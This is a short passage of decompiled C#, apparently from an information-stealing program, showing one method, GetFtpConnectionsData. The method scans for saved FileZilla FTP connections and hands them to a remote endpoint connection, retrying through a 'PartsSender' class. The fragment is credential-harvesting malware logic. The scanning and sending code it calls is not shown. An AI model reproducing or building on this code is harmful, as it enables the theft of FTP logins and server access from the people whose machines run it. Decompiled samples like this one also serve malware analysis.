 436
437 // Token: 0x06000090 RID: 144 RVA: 0x00003D6B File Offset: 0x00001F6B
438 public static void GetFtpConnectionsData(EndpointConnection connection, ScanningArgs settings, ref ScanResult result)
439 {
440 if (settings.ScanFTP)
441 {
442 ApiResponse apiResponse = connection.TryInitFtpConnections(FileZilla.Scan());
443 if (apiResponse == ApiResponse.RepeatPart)
444 {
445 PartsSender.GetFtpConnectionsData(connection, settings, ref result);
446 }
447 if (apiResponse == ApiResponse.NotFound)
448 {
449 throw new InvalidOperationException();
450 }
451 }
452 }
453